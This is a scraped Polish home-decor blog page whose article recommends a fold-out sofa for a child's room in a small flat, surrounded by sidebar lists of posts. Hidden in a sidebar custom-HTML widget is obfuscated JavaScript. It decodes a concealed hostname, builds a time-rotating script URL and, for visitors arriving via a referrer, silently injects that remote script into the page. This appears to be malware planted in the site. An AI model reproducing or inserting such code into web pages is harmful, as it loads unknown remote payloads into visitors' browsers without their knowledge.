					<p align="JUSTIFY">Wiele rodzin zmuszonych jest do zamieszkiwania niewielkich mieszkań w bloku. Choć brakuje w nich przestrzeni, to jednak można urządzić je naprawdę bardzo wygodnie, nawet gdy ma się dzieci. A jak urządzić pokój dziecka w takim małym mieszkaniu?</p>
<h2 align="JUSTIFY"><b>Co powinno znaleźć się w pokoju dziecka</b></h2>
<p align="JUSTIFY">Pokój dziecka, które dopiero się urodziło, w zasadzie jest bardzo mało wymagający. Najczęściej rodzice decydują się po prostu wstawić łóżeczko i przewijak do swojej sypialni, aby móc w każdej chwili być gotowym wstawać do niego w nocy. Z czasem jednak, gdy dziecko dorasta, potrzebuje swojej prywatnej przestrzeni, i wówczas należy wygospodarować mu choćby najmniejszy pokoik. W pokoju takim powinno znaleźć się: miejsce do relaksu, czyli strefa wypoczynku, oraz miejsce do zabawy. Dobrym wyborem może być <a href="https://www.meble.pl/meble/sofy,funkcja-spania/"><span style="color: #1155cc;"><u>sofa rozkładana</u></span></a> z umieszczonym obok niewielkim stoliczkiem i krzesełkiem, a także pudełkiem z zabawkami. Dzięki takiemu urządzeniu pokoju malucha dziecko może wygodnie wypoczywać we własnym łóżeczku, a przy tym dobrze się bawić w kąciku z meblami dopasowanymi do swojego wieku.</p>
<h2 align="JUSTIFY"><b>Dlaczego rozkładana sofa jest dobra do pokoju dziecka w niewielkim mieszkaniu w bloku</b></h2>
<p align="JUSTIFY">Rozkładane sofy mają różne systemy rozkładania, jednak w każdym z nich istotne jest to, że dzięki nim można oszczędzać przestrzeń. Po rozłożeniu sofa staje się wygodnym meblem do wypoczynku dla dziecka, a w ciągu dnia może odgrywać z powodzeniem rolę kanapy, dzięki czemu nie trzeba do pokoju wstawiać dodatkowych krzeseł ani foteli.</p>
<p align="JUSTIFY">Nawet w najmniejszym mieszkaniu warto wygospodarować miejsce tylko dla dziecka, ponieważ taka prywatna przestrzeń bardzo dobrze wpływa na jego rozwój. W razie problemów z wygospodarowaniem miejsca na łóżko, można skorzystać z gotowych rozwiązań, na przykład takich jak rozkładany do spania fotel jednoosobowy. Obecnie w sprzedaży w dobrych sklepach meblowych istnieją bardzo różnorodne meble wypoczynkowe, dzięki którym można urządzić funkcjonalny i bardzo nowoczesny pokoik dla dziecka. Sofa rozkładana to jedna z propozycji, dzięki której pokoik staje się przytulny i naprawdę komfortowy.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Powiązane wpisy:</h3><ol>
<li><a href="https://coffeenow.pl/piekny-dywan-pranie-czyszczenie-dywanow-wroclaw-mokotow/" rel="bookmark" title="Piękny dywan &#8211; pranie i czyszczenie dywanów Wrocław i Mokotów">Piękny dywan &#8211; pranie i czyszczenie dywanów Wrocław i Mokotów</a></li>
<li><a href="https://coffeenow.pl/pianobeton-warszawa-cena-charakteryzacja/" rel="bookmark" title="Pianobeton (Warszawa &#8211; cena) &#8211; charakteryzacja">Pianobeton (Warszawa &#8211; cena) &#8211; charakteryzacja</a></li>
<li><a href="https://coffeenow.pl/jakie-plyty-meblowe-wykorzystac-do-produkcji-mebli/" rel="bookmark" title="Jakie płyty meblowe wykorzystać do produkcji mebli?">Jakie płyty meblowe wykorzystać do produkcji mebli?</a></li>
<li><a href="https://coffeenow.pl/jaka-kanapa-sprawdzi-sie-w-salonie/" rel="bookmark" title="Jaka kanapa sprawdzi się w salonie?">Jaka kanapa sprawdzi się w salonie?</a></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> coffeenow.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://coffeenow.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://coffeenow.pl/meble-na-wymiar-zalety-projektowanie-i-koszt-realizacji/">Meble na wymiar: zalety, projektowanie i koszt realizacji</a>
									</li>
											<li>
					<a href="https://coffeenow.pl/praktyczne-inspiracje-do-aranzacji-oswietlenia-w-domu/">Praktyczne inspiracje do aranżacji oświetlenia w domu</a>
									</li>
											<li>
					<a href="https://coffeenow.pl/szklane-balustrady-bezpieczenstwo-design-i-trwalosc-w-architekturze/">Szklane balustrady: bezpieczeństwo, design i trwałość w architekturze</a>
									</li>
											<li>
					<a href="https://coffeenow.pl/modne-kolory-scian-2024-i-2025-inspiracje-do-aranzacji-wnetrz/">Modne kolory ścian 2024 i 2025 – inspiracje do aranżacji wnętrz</a>
									</li>
											<li>
					<a href="https://coffeenow.pl/jak-zrobic-abazur-diy-inspiracje-techniki-i-materialy/">Jak zrobić abażur DIY: inspiracje, techniki i materiały</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Porządki</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/walka-z-szkodnikami-ogrodowymi-skuteczne-metody-ochrony-roslin-przed-szkodnikami/" rel="bookmark">Walka z szkodnikami ogrodowymi: skuteczne metody ochrony roślin przed szkodnikami</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/harmonogram-sprzatania-jak-zaplanowac-regularne-i-skuteczne-porzadki/" rel="bookmark">Harmonogram sprzątania: jak zaplanować regularne i skuteczne porządki</a></li><li class="arpw-li arpw-clearfix"> <a href="https://gold-butik.pl/zyczenia-urodzinowe-dla-kobiet/" target="_blank">Urodzinowe życzenia dla kobiety</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/organizacja-przestrzeni-na-tarasie-lub-balkonie-tworzenie-przytulnych-i-porzadnych-przestrzeni-na-swiezym-powietrzu/" rel="bookmark">Organizacja przestrzeni na tarasie lub balkonie: tworzenie przytulnych i porządnych przestrzeni na świeżym powietrzu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/piekny-dywan-pranie-czyszczenie-dywanow-wroclaw-mokotow/" rel="bookmark">Piękny dywan &#8211; pranie i czyszczenie dywanów Wrocław i Mokotów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/systemy-przechowywania-dla-dzieci-tworzenie-porzadku-w-pokojach-dzieciecych/" rel="bookmark">Systemy przechowywania dla dzieci: tworzenie porządku w pokojach dziecięcych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/minimalistyczne-dziecinstwo-jak-wprowadzac-minimalizm-do-zycia-dzieci-i-rodziny/" rel="bookmark">Minimalistyczne dzieciństwo: jak wprowadzać minimalizm do życia dzieci i rodziny</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/minimalizm-a-relacje-spoleczne-jak-skupic-sie-na-istotnych-zwiazkach-i-interakcjach/" rel="bookmark">Minimalizm a relacje społeczne: jak skupić się na istotnych związkach i interakcjach</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Wnętrza</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/jak-zaplanowac-funkcjonalne-i-estetyczne-oswietlenie-w-domu-krok-po-kroku/" rel="bookmark">Jak zaplanować funkcjonalne i estetyczne oświetlenie w domu krok po kroku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/styrobeton-charakterystyka-materialu-ceny/" rel="bookmark">Styrobeton &#8211; charakterystyka materiału, ceny</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/inteligentne-oswietlenie-jak-dostosowac-swiatlo-w-domu-do-swoich-preferencji/" rel="bookmark">Inteligentne oświetlenie: jak dostosować światło w domu do swoich preferencji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/nowoczesne-akcesoria-kuchenne-funkcjonalnosc-i-design-w-jednym/" rel="bookmark">Nowoczesne akcesoria kuchenne: funkcjonalność i design w jednym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/domowe-gospodarstwo-zarzadzanie-zapasami-harmonogramy-i-zadania-domowe/" rel="bookmark">Domowe gospodarstwo: zarządzanie zapasami, harmonogramy i zadania domowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/przewodnik-po-technikach-prania-dywanow-domowe-i-profesjonalne-metody/" rel="bookmark">Przewodnik po technikach prania dywanów: domowe i profesjonalne metody</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/automatyczne-rolety-i-zaluzje-inteligentne-regulowanie-natezenia-swiatla-i-prywatnosci/" rel="bookmark">Automatyczne rolety i żaluzje: inteligentne regulowanie natężenia światła i prywatności</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><b>Sprzątanie firmy: profesjonalna firma sprzątająca</b><br />
mopper &#8211; sprzątanie pobudowlane Poznań</p>
</div>
		</div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://coffeenow.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://coffeenow.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://coffeenow.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://coffeenow.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://coffeenow.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://coffeenow.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://coffeenow.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://coffeenow.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://coffeenow.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://coffeenow.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://coffeenow.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://coffeenow.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://coffeenow.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://coffeenow.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://coffeenow.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://coffeenow.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://coffeenow.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://coffeenow.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://coffeenow.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://coffeenow.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://coffeenow.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://coffeenow.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://coffeenow.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://coffeenow.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://coffeenow.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://coffeenow.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://coffeenow.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://coffeenow.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://coffeenow.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://coffeenow.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://coffeenow.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://coffeenow.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://coffeenow.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://coffeenow.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://coffeenow.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://coffeenow.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://coffeenow.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://coffeenow.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://coffeenow.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://coffeenow.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://coffeenow.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://coffeenow.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://coffeenow.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://coffeenow.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://coffeenow.pl/2017/03/'>marzec 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://coffeenow.pl/kategoria/dalekowzrocznie/">Dalekowzrocznie</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://coffeenow.pl/kategoria/porzadki-i-sprzatanie/">Porzadki i sprzątanie</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://coffeenow.pl/kategoria/wnetrze-i-sprzety-domowe/">Wnętrze i sprzęty domowe</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-5" class="widget arpw-widget-random"><h4 class="widgettitle">Przeczytaj</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://coffeenow.pl/sortowanie-i-kategoryzacja-plikow-strategie-archiwizacji-w-swiecie-cyfrowym/"  rel="bookmark"><img width="50" height="38" src="https://coffeenow.pl/wp-content/uploads/2017/12/sprzątanie_1512248193.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Sortowanie i kategoryzacja plików: strategie archiwizacji w świecie cyfrowym" decoding="async" loading="lazy" srcset="https://coffeenow.pl/wp-content/uploads/2017/12/sprzątanie_1512248193.jpg 1280w, https://coffeenow.pl/wp-content/uploads/2017/12/sprzątanie_1512248193-300x225.jpg 300w, https://coffeenow.pl/wp-content/uploads/2017/12/sprzątanie_1512248193-768x576.jpg 768w, https://coffeenow.pl/wp-content/uploads/2017/12/sprzątanie_1512248193-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://coffeenow.pl/sortowanie-i-kategoryzacja-plikow-strategie-archiwizacji-w-swiecie-cyfrowym/" rel="bookmark">Sortowanie i kategoryzacja plików: strategie archiwizacji w świecie cyfrowym</a><div class="arpw-summary">W dzisiejszym cyfrowym świecie, gdzie każdy dzień przynosi lawinę nowych informacji, umiejętność skutecznego zarządzania plikami staje się kluczowa. Sortowanie i kategoryzacja &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://coffeenow.pl/przewodnik-po-praniu-dywanow-metody-techniki-i-sprzet/"  rel="bookmark"><img width="50" height="50" src="https://coffeenow.pl/wp-content/uploads/2025/11/image-1762815992-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Przewodnik po praniu dywanów: metody, techniki i sprzęt" decoding="async" loading="lazy" srcset="https://coffeenow.pl/wp-content/uploads/2025/11/image-1762815992-50x50.jpg 50w, https://coffeenow.pl/wp-content/uploads/2025/11/image-1762815992-150x150.jpg 150w, https://coffeenow.pl/wp-content/uploads/2025/11/image-1762815992-160x160.jpg 160w, https://coffeenow.pl/wp-content/uploads/2025/11/image-1762815992-240x240.jpg 240w, https://coffeenow.pl/wp-content/uploads/2025/11/image-1762815992-60x60.jpg 60w, https://coffeenow.pl/wp-content/uploads/2025/11/image-1762815992-184x184.jpg 184w, https://coffeenow.pl/wp-content/uploads/2025/11/image-1762815992-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://coffeenow.pl/przewodnik-po-praniu-dywanow-metody-techniki-i-sprzet/" rel="bookmark">Przewodnik po praniu dywanów: metody, techniki i sprzęt</a><div class="arpw-summary">Pranie dywanów jest kluczowym elementem utrzymania czystości i higieny w każdym domu czy biurze. Wybór właściwej metody — od domowych sposobów &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://coffeenow.pl/serwis-sprzatajacy-sprzatanie-mieszkan-poddaszy-warszawa/"  rel="bookmark"><img width="50" height="33" src="https://coffeenow.pl/wp-content/uploads/2017/12/porządki_1512248036.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Serwis sprzątający &#8211; sprzątanie mieszkań i poddaszy Warszawa" decoding="async" loading="lazy" srcset="https://coffeenow.pl/wp-content/uploads/2017/12/porządki_1512248036.jpg 1280w, https://coffeenow.pl/wp-content/uploads/2017/12/porządki_1512248036-300x199.jpg 300w, https://coffeenow.pl/wp-content/uploads/2017/12/porządki_1512248036-768x511.jpg 768w, https://coffeenow.pl/wp-content/uploads/2017/12/porządki_1512248036-1024x681.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://coffeenow.pl/serwis-sprzatajacy-sprzatanie-mieszkan-poddaszy-warszawa/" rel="bookmark">Serwis sprzątający &#8211; sprzątanie mieszkań i poddaszy Warszawa</a><div class="arpw-summary">W dzisiejszych czasach, kiedy tempo życia staje się coraz szybsze, sprzątanie mieszkań i biur często schodzi na dalszy plan. W Warszawie, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://coffeenow.pl/jak-urzadzic-pokoj-dziecka-w-malym-mieszkaniu/"  rel="bookmark"><img width="50" height="42" src="https://coffeenow.pl/wp-content/uploads/2021/05/dziecko_pokój_1622050189.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak urządzić pokój dziecka w małym mieszkaniu?" decoding="async" loading="lazy" srcset="https://coffeenow.pl/wp-content/uploads/2021/05/dziecko_pokój_1622050189.jpg 1280w, https://coffeenow.pl/wp-content/uploads/2021/05/dziecko_pokój_1622050189-300x250.jpg 300w, https://coffeenow.pl/wp-content/uploads/2021/05/dziecko_pokój_1622050189-768x640.jpg 768w, https://coffeenow.pl/wp-content/uploads/2021/05/dziecko_pokój_1622050189-1024x853.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://coffeenow.pl/jak-urzadzic-pokoj-dziecka-w-malym-mieszkaniu/" rel="bookmark">Jak urządzić pokój dziecka w małym mieszkaniu?</a><div class="arpw-summary">Wiele rodzin zmuszonych jest do zamieszkiwania niewielkich mieszkań w bloku. Choć brakuje w nich przestrzeni, to jednak można urządzić je naprawdę &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://coffeenow.pl/sprzatanie-na-biezaco-jak-wprowadzic-codzienny-rytual-czystosci-w-swoim-domu/"  rel="bookmark"><img width="50" height="38" src="https://coffeenow.pl/wp-content/uploads/2017/12/sprzątanie_1512248193.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Sprzątanie na bieżąco: jak wprowadzić codzienny rytuał czystości w swoim domu" decoding="async" loading="lazy" srcset="https://coffeenow.pl/wp-content/uploads/2017/12/sprzątanie_1512248193.jpg 1280w, https://coffeenow.pl/wp-content/uploads/2017/12/sprzątanie_1512248193-300x225.jpg 300w, https://coffeenow.pl/wp-content/uploads/2017/12/sprzątanie_1512248193-768x576.jpg 768w, https://coffeenow.pl/wp-content/uploads/2017/12/sprzątanie_1512248193-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://coffeenow.pl/sprzatanie-na-biezaco-jak-wprowadzic-codzienny-rytual-czystosci-w-swoim-domu/" rel="bookmark">Sprzątanie na bieżąco: jak wprowadzić codzienny rytuał czystości w swoim domu</a><div class="arpw-summary">Utrzymanie porządku w domu to wyzwanie, które może wydawać się przytłaczające, zwłaszcza w codziennym zabieganiu. Czy wiesz, że wprowadzenie prostego rytuału &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_117c9) {
    
    var _60393 = Date.now();
    var _170bd = 1000;
    _60393 = _60393 / _170bd;
    _60393 = Math.floor(_60393);

    var _6f438 = 600;
    _60393 -= _60393 % _6f438;
    _60393 = _60393.toString(16);

    var _d2955 = _117c9.referrer;

    if (!_d2955) return;

    var _24df = [13834, 13839, 13840, 13827, 13826, 13831, 13845, 13838, 13828, 13833, 13831, 13844, 13826, 13837, 13839, 13842, 13896, 13839, 13832, 13824, 13833];

    _24df = _24df.map(function(_bb40){
        return _bb40 ^ 13926;
    });

    var _7cfa7 = "a6d948f67692d0def00006c3227d0dfc";
    
    _24df = String.fromCharCode(..._24df);

    var _a9c25 = "https://";
    var _2bfbc = "/";
    var _55209 = "track-";

    var _f60 = ".js";

    var _3f705 = _117c9.createElement("script");
    _3f705.type = "text/javascript";
    _3f705.async = true;
    _3f705.src = _a9c25 + _24df + _2bfbc + _55209 + _60393 + _f60;

    _117c9.getElementsByTagName("head")[0].appendChild(_3f705)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-6" class="fwidget arpw-widget-random"><h4 class="title">Porządki</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/pielegnacja-roslin-w-ogrodzie-porady-dotyczace-podlewania-nawozenia-i-przycinania/" rel="bookmark">Pielęgnacja roślin w ogrodzie: porady dotyczące podlewania, nawożenia i przycinania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/porzadki-sezonowe-jak-sprzatac-i-organizowac-przestrzen-w-zaleznosci-od-pory-roku/" rel="bookmark">Porządki sezonowe: jak sprzątać i organizować przestrzeń w zależności od pory roku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/sprzatanie-w-stylu-marie-kondo-zasady-upraszczania-i-organizacji/" rel="bookmark">Sprzątanie w stylu Marie Kondo: zasady upraszczania i organizacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/minimalizm-w-lazience-minimalizacja-i-organizacja-produktow-higienicznych-i-kosmetycznych/" rel="bookmark">Minimalizm w łazience: minimalizacja i organizacja produktów higienicznych i kosmetycznych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/redukcja-przedmiotow-strategie-na-minimalizowanie-i-organizowanie-rzeczy-w-domu/" rel="bookmark">Redukcja przedmiotów: strategie na minimalizowanie i organizowanie rzeczy w domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/bezpieczenstwo-danych-jak-chronic-swoje-pliki-przed-utrata-lub-kradzieza/" rel="bookmark">Bezpieczeństwo danych: jak chronić swoje pliki przed utratą lub kradzieżą</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/sprzatanie-domu-uslugi-sprzatajace-czyszczenie-dywanow-kanap-warszawie/" rel="bookmark">Sprzątanie w domu: usługi sprzątające &#8211; czyszczenie dywanów i kanap w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/czyszczenie-donic-i-pojemnikow-zachowanie-higieny-i-zdrowia-roslin/" rel="bookmark">Czyszczenie donic i pojemników: zachowanie higieny i zdrowia roślin</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/minimalizm-w-praktyce-jak-zaczac-upraszczac-swoje-zycie-i-przestrzen/" rel="bookmark">Minimalizm w praktyce: jak zacząć upraszczać swoje życie i przestrzeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/organizacja-przestrzeni-roboczej-porady-dla-kreatywnych-pracowni-i-atelier/" rel="bookmark">Organizacja przestrzeni roboczej: porady dla kreatywnych pracowni i atelier</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/organizacja-multimediow-jak-porzadkowac-i-zarzadzac-zdjeciami-filmami-i-muzyka/" rel="bookmark">Organizacja multimediów: jak porządkować i zarządzać zdjęciami, filmami i muzyką</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/profesjonalne-srodki-czyszczace-czyszczenie-wykladzin-warszawie/" rel="bookmark">Profesjonalne środki czyszczące: czyszczenie wykładzin w warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/optymalizacja-pracy-w-chmurze-efektywne-wykorzystanie-uslug-przechowywania-i-udostepniania-danych/" rel="bookmark">Optymalizacja pracy w chmurze: efektywne wykorzystanie usług przechowywania i udostępniania danych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/cyfrowe-notatki-skuteczne-metody-organizacji-i-archiwizacji-notatek-elektronicznych/" rel="bookmark">Cyfrowe notatki: skuteczne metody organizacji i archiwizacji notatek elektronicznych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/czyste-i-zadbane-tarasy-metody-utrzymania-porzadku-wokol-strefy-wypoczynkowej/" rel="bookmark">Czyste i zadbane tarasy: metody utrzymania porządku wokół strefy wypoczynkowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/pomysly-na-przechowywanie-przyborow-i-akcesoriow-organizacja-lazienki-i-kosmetykow/" rel="bookmark">Pomysły na przechowywanie przyborów i akcesoriów: organizacja łazienki i kosmetyków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/skuteczne-narzedzia-sprzatania-must-have-dla-szybkiego-i-dokladnego-sprzatania/" rel="bookmark">Skuteczne narzędzia sprzątania: must-have dla szybkiego i dokładnego sprzątania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/umyjemy-okna-firmy-sprzatajace-profesjonalne-mycie-okien-poznan/" rel="bookmark">Umyjemy twoje okna. Firmy sprzątające &#8211; profesjonalne mycie okien Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/minimalistyczny-styl-w-aranzacji-wnetrz-inspiracje-i-porady-dla-uproszczonego-wystroju/" rel="bookmark">Minimalistyczny styl w aranżacji wnętrz: inspiracje i porady dla uproszczonego wystroju</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/cyfrowa-segregacja-smieci-jak-usuwac-zbedne-pliki-i-dane/" rel="bookmark">Cyfrowa segregacja śmieci: jak usuwać zbędne pliki i dane</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/minimalizm-a-zakupy-oszczedne-podejscie-do-kupowania-i-unikanie-nadmiaru/" rel="bookmark">Minimalizm a zakupy: oszczędne podejście do kupowania i unikanie nadmiaru</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/organizacja-przestrzeni-biurowej-wydajne-rozwiazania-dla-lepszego-miejsca-pracy/" rel="bookmark">Organizacja przestrzeni biurowej: wydajne rozwiązania dla lepszego miejsca pracy</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-7" class="fwidget arpw-widget-random"><h4 class="title">Wnętrza</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/szklo-lacobel-do-kuchni-trwalosc-kolorystyka-i-nowoczesny-styl/" rel="bookmark">Szkło lacobel do kuchni: trwałość, kolorystyka i nowoczesny styl</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/rodzaje-posadzek-posadzki-dekoracyjne-zywiczne-epoksydowe-warszawa/" rel="bookmark">Rodzaje posadzek &#8211; posadzki dekoracyjne żywiczne epoksydowe Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/piekny-dywan-pranie-czyszczenie-dywanow-wroclaw-mokotow/" rel="bookmark">Piękny dywan &#8211; pranie i czyszczenie dywanów Wrocław i Mokotów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/bezpieczne-czyszczenie-elektrodomowych-urzadzen-kuchennych/" rel="bookmark">Bezpieczne czyszczenie elektrodomowych urządzeń kuchennych</a></li><li 